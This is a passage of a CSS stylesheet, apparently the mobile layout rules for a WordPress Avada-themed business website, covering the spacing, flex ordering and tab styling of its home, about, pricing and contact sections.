	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three{}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p br{display:none;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.twoview li {-webkit-box-flex: 0;-ms-flex: 0 0 100;flex: 0 0 100%;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a {    font-size: 12.5px;    line-height: 22px;}
	
	.fusion-body .home-banner-sec .homebanner-topsec {margin: 0;height: auto;padding: 80px 0 0;}
	.home-banner-sec .homebanner-topsec .fusion-title.titlehone {margin: 20px 0!important;}
	.home-banner-sec .homebanner-topsec .fusion-title h1 {font-size: 30px;line-height: 28px;}
	.home-banner-sec .homebanner-topsec .fusion-title.titlehone {margin: 20px 0 10px!important;}
	.home-banner-sec .homebanner-topsec .fusion-imageframe{margin: 40px 0;}
	.home-banner-sec .homebanner-topsec .fusion-imageframe img{}
	.home-banner-sec .homebanner-topsec .fusion-text p br{display:none;}
	.home-banner-sec .hbnner-videosec .hvideo-col:before{width:60%;height: 70px;}
	.fusion-body .home-banner-sec .hbnner-videosec {padding-bottom: 50px;}
	.fusion-body .home-banner-sec .hbnner-videosec>.fusion-column-wrapper{margin:0;}
	.fusion-body .home-banner-sec:before {height: 50px;bottom: 10px;}
	.fusion-body .hproduct-sec .hproduct-title-col {padding: 40px 0 70px;}
	.home-banner-sec .homebanner-topsec .fusion-builder-row-inner{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 {font-size: 24px;line-height: 34px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 br{display:none;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 small {width: 17px;height: 17px;top: 5px;}
	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2, .fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2,#hproduct-tabs-col .nitabcontn h3, #hproduct-tabs-col .ctoltabcon .intabs-content h3, #hproduct-tabs-col .featabcon .intabs-content h3, .fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2, body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2, #aboutinnerbaner .innercontent-col .fusion-text h2, #aboutinnerbaner .about-vismis-col .fusion-text h3, #ourvalue-sec .ovalue-tb-one h3, #wegottasay-sec .fusion-title h3, #wrapper #main #why-kebs-banner .fusion-text h2, body.fusion-body #wgs-sec .fusion-text h2, body.fusion-body #wgyc-sec .fusion-text h2, body.fusion-body #tbfrank-sec .fusion-text h2, body.fusion-body #sprobanr-sec .sollv-htblock h2, #wrapper #main #sollistview-sec .sollv-htblock h2, body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2, body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3, #gteam-sec .fusion-title h3, #trusted-sec .trusted-lcol h3, #morfeatu-sec .fusion-text h3 {    font-size: 22px;    line-height: 28px;}
	
	.hproduct-sec .hproduct-tabs-col .fusion-tabs {padding: 20px 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs {padding:0px 0 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list{display: none;}	
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content{border-bottom: 1px solid #f0f0f0;}
	body.fusion-body #hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li{border: 1px solid #f0f0f0;border-width: 1px 1px 0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li.active{border-bottom: 0px solid #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4 {font-size: 14px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content .tab-pane{padding: 10px;border: 1px solid #f0f0f0;border-width: 1px 1px 0;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content .tab-pane.active{border-top: 0px solid #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container {width: 100%;padding: 0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion{color: #ef4a61;font-size: 14px;border-color: #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion .resp-arrow {border-top: 12px solid #ef4a61;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion.vresp-tab-active{background: #ef4a61;color: #fff;border-color: #ef4a61;border-top: 1px solid;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .resp-accordion.vresp-tab-active .resp-arrow {border-bottom: 12px solid #ffffff;border-top: 0px solid ;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .vresp-tab-content{border-color: #f0f0f0;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container .vresp-tab-content.vresp-tab-content-active{border-color: #ffd2d9;}
	#hproduct-tabs-col .featabcon{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 20px 10px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li {display: block;width: 100%;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav {margin: 0px 0 0;}
	
	#hproduct-tabs-col .featabcon .intabs-content h3 {margin: 0 0 15px;}
	#hproduct-tabs-col .featabcon .intabs-content h3 br{display:none;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li {font-size: 13px;line-height: 17px;margin: 0 0 10px;padding-left: 20px;-webkit-box-flex: 1;-ms-flex: 1 0 100%;flex: 1 0 100%;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li:nth-last-child(2) {margin: 0 0 10px;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li {margin-right: 0;margin-bottom: 10px;}
	#hproduct-tabs-col .nitabcontn h3{}
	#hproduct-tabs-col .nitabcontn h3 br{display:none;}
	#hproduct-tabs-col .nitabcontn {padding: 20px 10px;}
	#hproduct-tabs-col .nitabcontn>p br{display:none;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 15px;}
	#hproduct-tabs-col .nitabcontn .nitablist .moreitem{padding-left: 0;margin: 0;}
	#hproduct-tabs-col .nitabcontn .nitablist .moreitem a.moreitemlink{right: 12px;}
	#hproduct-tabs-col .ctoltabcon.ctoltabcon{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;padding: 20px 10px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content {padding-left: 0;}
	#hproduct-tabs-col .ctoltabcon .intabs-content h3 {margin: 0 0 15px;}
	#hproduct-tabs-col .ctoltabcon .intabs-content h3 br{display:none;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist{width: 100%;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li {    margin-right: 0;    margin-bottom: 10px;}
	
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs {padding: 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{display:none;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container {width: 100%;padding-left: 0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-accordion {border: 1px solid #f0f0f0!important;display: block;font-size: 14px;line-height: 30px;padding: 0 20px;background: #f0f0f0!important;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-accordion.resp-tab-active {background: #EE4961!important;color: #ffffff;border-color:#EE4961!important;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content{border: 1px solid #f0f0f0;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content.resp-tab-content-active{border: 1px solid #ffd1d8;}
	
	
	.fusion-body .hunique-sec>.fusion-builder-row {padding: 40px 0;}
	.hunique-sec .hunique-body-col .hunique-box-col{width: 47% !important;min-height: auto;margin: 10px!important;}
	.fusion-body .curtool-sec>.fusion-builder-row {padding: 20px 0 40px 0;}
	.curtool-sec .curtool-body-col .curtool-slide {min-height: auto;}
	.curtool-sec .curtool-slide .slick-dots{display:none!important;}
	.fusion-body .hprice-sec>.fusion-builder-row {padding: 40px 0;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox {width: 100%!important;margin:0 0px 15px;}
	.fusion-body .hprice-sec .hprice-head-col {margin-bottom: 30px;}	
	.fusion-body .hprice-sec .hprice-body-col {margin: 0;}
	.fusion-body .customervoice-sec>.fusion-builder-row {padding: 40px 0;}
	.fusion-body .customervoice-sec .customervoice-head-col {margin-bottom: 20px;}
	.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item .fusion-image-wrapper{padding:0 30px;}
	#why-kebs-banner {    padding: 75px 20px 40px;}
	#why-kebs-banner .fusion-text p br{display:none;}
	#why-kebs-banner .fusion-imageframe {margin: 0;}
	#why-kebs-banner .fusion-text ul li:first-child {    margin: 0 15px 0 0;}
	#wgs-sec {padding: 40px 20px;}
	#wgs-sec .fusion-imageframe, #tbfrank-sec .fusion-imageframe {width: 100%;margin-bottom:20px;}
	#wgs-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#wgs-sec>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	body.fusion-body #wgs-sec .fusion-text h2 {    margin: 5px 0 10px;}
	#wgs-sec .fusion-text ul.contlist-ul li {    padding: 0 0 5px;    font-size: 13px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol {    width: 33% !important;}
	#tbfrank-sec>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	#tbfrank-sec .fusion-text p {margin-bottom: 10px;}
	#tbfrank-sec .fusion-text ul.contlist-ul li {    padding: 0 0 6px;}
	#wgyc-sec {    padding: 40px 20px;}
	#tbfrank-sec {    padding: 20px 20px 40px;}
	#tbfrank-sec .fusion-text ul.contlist-ul{margin:0;}
	#tbfrank-sec .fusion-text ul.contlist-ul li:last-child{padding-bottom:0;}
	#aboutinnerbaner.aboutinnerbaner {padding:80px 50px 40px;}
	#aboutinnerbaner .innercontent-col>.fusion-column-wrapper{margin:0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(1){-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;margin: 13px 0 10px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(2){-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(3){-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin: 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(1) {width: 39%;margin-top: -9px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper {padding-right: 0px!important;}
	#aboutinnerbaner .aboutban-counter-col {margin: 40px auto;width: 100%!important;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counters-box{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .counter-box-container {border-width: 0 0 0 0px!important;border: 1px solid #f2f3f5;padding: 10px;
    text-align: center;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counter-box{-webkit-box-flex: 1;-ms-flex:1 0 20%;flex:1 0 20%;}
	#aboutinnerbaner .about-vismis-col {padding-top: 0px;width: 100%!important;}
	#aboutinnerbaner .about-vismis-col .fusion-text {margin-bottom:20px;}
	#aboutinnerbaner .about-vismis-col .fusion-text p br{display:none;}
	#aboutinnerbaner .about-vismis-col .fusion-text p {margin-bottom: 5px;}
	/* #ourvalue-sec {    min-height: auto;}
	#ourvalue-sec .ovalue-leftcol{height: auto;}
	#ourvalue-sec:before {width: 100%;height: 250px;}
	#ourvalue-sec .ovalue-leftcol>.fusion-column-wrapper{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	#ourvalue-sec .ovalue-tb-one {width: 100%;text-align: center;min-height: 200px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
	#ourvalue-sec .ovalue-tb-one h3{}
	#ourvalue-sec .ovalue-tb-one h3 br{display:none;} */
	#ourvalue-sec .ovalue-leftcol>.fusion-column-wrapper{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#ourvalue-sec .ovalue-tb-one h3{padding-right: 60px;}
	#ourvalue-sec .ovalue-tb-one h3 br{display:none;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(1) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(2) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(3) {margin-bottom: 15px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row {    margin-top: 20px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column {    width: 50%!important;}
	#ourvalue-sec .ovalue-rightcol .fusion-text p br{display:none;}
	#ourvalue-sec .ovalue-tb-two{width: 100%;height: auto;padding: 25px;}
	#ourvalue-sec .ovalue-tb-two h5 {    font-size: 17px;    line-height: 21px;}
	#ourvalue-sec .ovalue-tb-two h5 br{display:none;}
	#wegottasay-sec {padding: 40px 20px;}
	#wegottasay-sec a.fusion-button{margin-bottom:20px;}
	#gteam-sec {    padding:40px 20px 20px;    margin-bottom: 0;}
	#gteam-sec .fusion-title h3 br{display:none;}
	#gteam-sec .fusion-text p{display:none;}
	#gteam-sec .fusion-tabs .teammem-con{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#gteam-sec .fusion-tabs .teammem-con .teammem-item {margin: 6px auto;width: 47%;}
	#gteam-sec .fusion-tabs .teammem-con h5 {margin-top: 5px;text-align: center;}
	#gteam-sec .fusion-tabs .teammem-con h4 {font-size: 13px;line-height: 16px;text-align: center;margin: 0 0 8px;}
	#gteam-sec .fusion-tabs .tab-content .tab-pane.active{padding: 30px 0 10px 0;border: 1px solid #dfdfdf;border-top: none;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs{padding:0;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li{margin:0;border: none;width: 100%;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li a h4 {font-size: 14px;line-height: 20px;padding:10px 0;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li.active a h4:before {height: 3px;bottom: 0;}
	#trustcentre-bancon {padding: 80px 20px 20px;}
	#tctabs-sec {padding: 10px 20px 40px;}
	#tctabs-sec .tctabs .nav ul {width: 100%;}
	#tctabs-sec .tctabs .nav ul li a:before{width: 100%;}
	#tctabs-sec .tctabs .nav ul li a{padding: 0 20px;border: 1px solid #f0f0f0;}
	#tctabs-sec .tctabs .tab-content .tab-pane {padding: 20px 10px;border: 1px solid #f0f0f0;}	
	#trusted-sec {    padding:20px 20px 20px;}
	#trusted-sec .trusted-lcol h3 br{display:none;}
	#trusted-sec .fusion-counters-box{margin: 15px 0 0;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#trusted-sec .fusion-counters-box .fusion-counter-box {margin: 0 0 10px;text-align: left;padding: 0;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(1){-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(3){-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}
	.trustc-slide .trustc-item{width:96%;}
	#trustc-slide-sec {padding:20px 30px 60px;}
	#trustc-slide-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	.trustc-slide .slick-arrow {top: auto;bottom: -45px;}
	.trustc-slide .slick-prev {    left: calc(50% - 35px);}
	.trustc-slide .slick-next {    right: calc(50% - 35px);}
	#journey-tab-sec {   padding: 20px 20px 40px;}	
	#journey-tab-sec .journey-tab>.tab-content>.tab-pane{padding: 20px 10px;border: 1px solid #f0f0f0;}
	#journey-tab-sec .journey-tab .nav .nav-tabs>li{width: 100%;border: 1px solid #f0f0f0;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li a h4:before {font-size: 13px;line-height: 18px;    width: 100%;}
	#journey-tab-sec .journey-tab .tab-content .spiltdiv ul{width: 100%;margin: 14px 0 0;padding: 0 0px 0 20px;display: block;}
	#journey-tab-sec .journey-tab .journey-protab {    margin-top: 15px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a {font-size: 14px;line-height: 16px;padding: 12px 15px 12px 35px;}	
	#journey-tab-sec .pmap-accord .ea-card .ea-header a:before {width: 16px;height: 16px;margin-top: -8px;left: 10px;}
	#journey-tab-sec .proroadintab .resp-tabs-container .resp-tab-content {padding: 15px;}
	#journey-tab-sec .journey-tab .proroadintab .tab-row{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#journey-tab-sec .journey-tab .proroadintab .tab-row .col-4 {-webkit-box-flex: 0;    -ms-flex: 0 0 100%;    flex: 0 0 100%;}
	#journey-tab-sec .journey-tab .proroadintab .tab-row .col-8{-webkit-box-flex: 0;    -ms-flex: 0 0 100%;    flex: 0 0 100%;}
	#journey-tab-sec .journey-tab .proroadintab h4 {font-size: 16px;line-height: 20px;margin-bottom: 10px;}
	#journey-tab-sec .journey-tab .proroadintab p img.printabl-img {    width: 70px;}
	#journey-tab-sec .proroadintab ul.resp-tabs-list {display: none;}
	#journey-tab-sec .proroadintab .resp-tabs-container .resp-accordion {display: block;font-size: 14px;font-weight: 500;padding: 10px;text-align: center;background: #f4f4f4!important;border: 1px solid #efefef!important;}
	#journey-tab-sec .proroadintab .resp-tabs-container .resp-accordion.resp-tab-active {background:#EE4961!important;border: 1px solid #EE4961!important;color:#ffffff;}
	#journey-tab-sec .proroadintab .resp-tabs-container .resp-tab-content{border: 1px solid #efefef;border-radius: 0;}
	#solustkymnu-sec {margin-top: 70px;}
	#solustkymnu-sec .solustkymnu-row>.fusion-column-wrapper {margin: 0;width: 95%;margin: 0 auto;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner {padding:15px;min-height: auto;}
	#solustkymnu-sec .fusion-text{/* -ms-flex-wrap: wrap;flex-wrap: wrap; */}
	#solustkymnu-sec .fusion-text .breadcrumb {    width: 100%;}
	#solustkymnu-sec .fusion-text h3{margin: 0 0 0px;width: 100%;}
	#solustkymnu-sec .fusion-text h3:after{right: 13px;}
	#solustkymnu-sec nav {}
	#solustkymnu-sec nav button.avada-menu-mobile-menu-trigger {position: absolute;top:-20px;right: 0;}	
	#solustkymnu-sec nav ul.fusion-menu{}
	#solustkymnu-sec nav ul.fusion-menu>li>a{height: auto;min-height: auto;line-height: 35px;}
	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper {padding: 0;margin: 0;}
	#solustkymnu-sec #menu-item-5420 .feature-mgmn{padding: 20px;box-shadow: none;}
	#solustkymnu-sec #menu-item-5420 .solfeat-smlist ul.fsm-ul li a {    font-size: 13px;    min-height: auto;    margin: 4px 0;}	
	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper .fusion-megamenu-holder{padding:0 20px;}
	
	#solustkymnu-sec li.menu-item-5420>a:before {content: "\f107";font-family: awb-icons;line-height: 1;position: absolute;top: 0;right: 0;height: 100%;width: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	#solustkymnu-sec li.menu-item-5420.expanded>a:before {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	
	
	#solustkymnu-sec + .fusion-sticky-spacer{min-height:136px;}
	#sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper {width:95%;}
	body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding:15px;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner:before {width: 90%;left: 5%;}
	#sprobanr-sec .fusion-imageframe {    width: 100%;    margin: 30px 0 0 auto;    display: block;}
	#sprobanr-sec .sprobanr-mcol .fusion-builder-row-inner>.fusion-layout-column {    margin: 0;    width: 100%!important;}
	#spropntsder-sec {    padding:40px 20px 0;}
	#spropntsder-sec>.fusion-builder-row{}
	#spropntsder-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#spropntsder-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#spropntsder-sec .spropoint-item{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#spropntsder-sec .spropoint-item .spropoint-img {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#spropntsder-sec .spropoint-item .spropoint-content {-webkit-box-flex: 0;-ms-flex: 0 0 45%;flex: 0 0 100%;padding-left:5px;}
	#spropntsder-sec .spropoint-slide {    margin: 0;    padding-bottom: 50px;}
	.spropoint-slide .slick-arrow {    bottom: 0px;}
	.spropoint-slide .slick-prev {    left: calc(50% - 40px);}
	.spropoint-slide .slick-next{    left: calc(50% + 40px);}
	#sollistvnet-sec {    padding: 40px 20px;}
	#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column {    margin: 0 0 20px;}
	#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column:last-child{    margin: 0 0 0px;}
	#sinprolistv-sec {    padding:40px 20px 0;}
	#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column {margin: 0 0 10px;width: 48% !important;}
	#sinprolistv-sec .sinprolistv-tb h4 img {    margin-right: 10px;    width: 35px;}
	.soltab-lists .soltab-item {    -webkit-box-flex: 0;    -ms-flex:0 0 50%;    flex:0 0 50%;    margin-bottom: 0;}
	body.fusion-body #wrapper #main #sollistview-sec .sollistview-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding:15px 15px 30px;}
	#sollistview-sec .sollistview-mcol>.fusion-column-wrapper {width:95%;}
	#sollistview-sec .sollvls.ls-one .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollvls.ls-two .fusion-text {margin-bottom: 15px;}
	#sollistvnet-sec .fusion-text h4{}
	#sollistvnet-sec .fusion-text h4 br{display:none;}
	#sollistview-sec .sollvls.ls-three .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollvls.ls-four .fusion-text {margin-bottom: 15px;}
	#sollistview-sec .sollv-ftblock{margin-top: 20px;-ms-flex-wrap: wrap;flex-wrap: wrap;}
	#sollistview-sec .sollv-ftblock p {width:auto;}
	#sollistview-sec .sollv-ftblock p a.syft-btn{margin-right: 15px;margin-bottom: 0;}
	#sollistab-sec {    padding: 20px;}
	#sollistab-sec .nav ul.nav-tabs li {margin-right: 0;width: 100%;}
	#sollistab-sec .nav ul.nav-tabs li a {padding:10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}
	#sollistab-sec .tab-content .tab-pane {padding: 20px 10px;border: 1px solid #f0f0f0;}
	.soltab-lists {margin: 15px auto 0 0px;width: 100%;}
	#sollistview-sec .sollistview-mcol .fusion-builder-row-inner>.fusion-layout-column {    margin: 0;    width: 50% !important;}
	#sollistview-sec .sollvls .fusion-text {    width: 100%;}
	#featureLV-sec {padding:40px;}
	#featureLV-sec .featureLV-row {    margin: 0;}
	#featureLV-sec .featureLV-col .fusion-imageframe {width: 100%;}
	#featureLV-sec .featureLV-col .rightS-tblock,#featureLV-sec .featureLV-col .leftS-tblock {   padding: 15px;}
	#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner {margin-bottom: 30px;}
	#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner:nth-child(even){/* -webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse; */}
	#morfeatu-sec {    padding: 20px 20px 60px;}
	#morfeatu-sec .fusion-text h3{text-align: center;}
	#morfeatu-sec>.fusion-builder-row{}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#morfeatu-sec .morfeatuslide{}
	.morfeatuslide .slick-arrow{top: auto;bottom: -40px;}
	.morfeatuslide .slick-prev{    left: calc(50% - 25px);}
	.morfeatuslide .slick-next{    right: calc(50% - 25px);}
	.Pricing_container .Pricing_left{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
	.Pricing_container .Pricing_left>.col-md-6{    width: 45%;}
	#proprice-sect {padding: 80px 30px 50px;}
	#proprice-sect .tab-pane {background: transparent;padding: 10px;border: 1px solid #f0f0f0;border: none;}
	#proprice-sect .proprice-tab .nav {margin-bottom: 0;}
	#proprice-sect .proprice-tab .nav .nav-tabs li {width: 100%;}
	#proprice-sect .proprice-tab .nav .nav-tabs li a{border: 1px solid #f0f0f0;padding: 0;}
	.Pricing_container .Pricing_right .toggle_outer span.year_off{margin: 15px 36% 0 auto;}
	#contus-banner {    padding: 80px 20px 40px;}
	#contus-banner>.fusion-builder-row{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
	#contus-banner .conban-form-col {    margin: 25px auto 0;}
	#contus-banner .contus-bancol{padding:20px 10px;min-height: auto;    width: 100%!important;}
	#contus-banner .contus-bancol .fusion-builder-row-inner {min-height: auto;}
	#contus-banner .conban-lcol {margin: 0;height: auto;width: 100%!important;}
	#contus-banner .conban-mcol {margin: 0;height: auto;width: 25% !important;}
	#contus-banner .conban-rcol {margin: 0;height: 100%;width: 75% !important;}
	#contus-banner .conban-rcol .fusion-text p, #contus-banner .conban-mcol .fusion-text p a, #conusform-sec .addretblock p {font-size: 12.5px;line-height: 18px;}
	#contus-banner .conban-mcol .fusion-text {width: 100%;padding:15px;margin: 15px 0 0;height: auto;}
	#contus-banner .conban-rcol .fusion-text:before {}
	#contus-banner .conban-mcol .fusion-text h4{margin: 10px 0;}
	#contus-banner .conban-rcol .fusion-text h4{margin: 10px 0;}
	#contus-banner .conban-rcol .fusion-text {width:100%;padding:15px;margin:0px 0 0 auto;height: auto;}
	#contus-banner .conban-mcol .fusion-text p img {width: 18px;}
	#contus-banner .conban-rcol .fusion-text p img {width: 18px;}
	#conusform-sec {padding: 20px;}
	#conusform-sec>.fusion-builder-row .fusion-layout-column {    margin: 0;    width: 100%!important;}
	#contus-banner .wpcf7 {margin: 5px 0 0;}
	#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {padding: 5px 10px;}
	#contus-banner .wpcf7 .conus-row .conus-col {margin: 0 0 15px;}
	#contus-banner .wpcf7 .conus-row .conus-col>label {font-size: 13px;line-height: 15px;margin: 0 0 8px;}
	#contus-banner .wpcf7 input {font-size: 13px;height: 35px;}	
	#contus-banner .wpcf7 textarea {height: 80px;font-size: 13px;}
	#contus-banner .wpcf7 input[type="submit"]{padding: 0px 20px;}
	#conusform-sec .fusion-imageframe {display: block;    width: 100%;    margin-top: 0px;}
